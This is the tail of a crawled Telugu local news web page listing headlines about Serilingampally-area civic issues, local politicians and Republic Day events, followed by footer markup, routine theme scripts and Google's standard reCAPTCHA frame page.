					<a href="https://namastheslp.com/news/latest-news/a-permanent-solution-to-the-drainage-problem-corporator-ragam-nagender-yadav.html">డ్రైనేజీ సమస్యకు శాశ్వత పరిష్కారం: కార్పొరేటర్ రాగం నాగేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/r-krishnaiah-should-be-made-the-chief-minister-beri-ramachandra-yadav.html">ఆర్‌.కృష్ణ‌య్య‌ను ముఖ్య‌మంత్రిని చేయాలి: బేరి రామచంద్ర యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/taking-revengeful-actions-against-opposition-leaders-is-not-right-chirra-ravinder-yadav.html">ప్రతిపక్ష నేతలపై కక్ష సాధింపు చర్యలు సరికావు: చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/is-it-a-minority-hall-or-a-multipurpose-hall-brs-leader-bobba-navatha-reddy.html">మైనారిటీ హాలా.. మల్టీపర్పస్‌ హాలా? : బీఆర్‌ఎస్‌ నేత బొబ్బ నవతా రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/encroachments-on-the-service-road-in-the-miyapur-bus-stop-area-have-been-removed.html">మియాపూర్ బ‌స్టాప్ ఏరియాలో స‌ర్వీస్ రోడ్డు ఆక్ర‌మ‌ణ‌ల తొల‌గింపు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-general-strike-on-february-12-must-be-made-a-success-citu-aituc.html">ఫిబ్రవరి 12 సార్వత్రిక సమ్మెను విజయవంతం చేయాలి: సిఐటియు, ఎఐటియుసి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/dsp-vamsi-mohan-reddy-received-the-meritorious-service-medal.html">డీఎస్‌పీ వంశీ మోహ‌న్ రెడ్డికి మెరిటోరియ‌స్ స‌ర్వీస్ మెడ‌ల్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/boyinapally-vinod-rao-has-been-appointed-as-the-president-of-oc-jac-ewc-serilingampally.html">OC &#8211; JAC &#8211; EWC శేరిలింగంపల్లి అధ్యక్షుడిగా బోయినపల్లి వినోద్ రావు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-at-balaji-nagar-section-office-2.html">బాలాజీ నగర్ సెక్షన్ ఆఫీసులో గణతంత్ర దినోత్సవం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-at-the-miyapur-circle-office.html">మియాపూర్ సర్కిల్ కార్యాలయంలో గణతంత్ర దినోత్సవ వేడుకలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-were-held-in-hafizpet-village-under-the-auspices-of-hanuman-youth.html">హఫీజపేట్ గ్రామంలో హనుమాన్ యూత్ ఆధ్వర్యంలో గణతంత్ర దినోత్సవ వేడుకలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/distribution-of-bags-to-students-in-hafizpet-division.html">హఫీజ్ పేట డివిజన్ లో విద్యార్థులకు బ్యాగుల పంపిణీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-at-the-8th-battalion-in-kondapur.html">కొండాపూర్ 8వ బెటాలియ‌న్‌లో గ‌ణ‌తంత్ర దినోత్స‌వం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/republic-day-celebrations-were-held-grandly-at-the-gachibowli-division-ward-office.html">గచ్చిబౌలి డివిజన్ వార్డ్ కార్యాలయం వద్ద ఘనంగా గణతంత్ర దినోత్సవ వేడుకలు</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697911b57d28b
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 00:57:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fV1Gb5GMIKpsFDlWdtkLTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769542073495');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>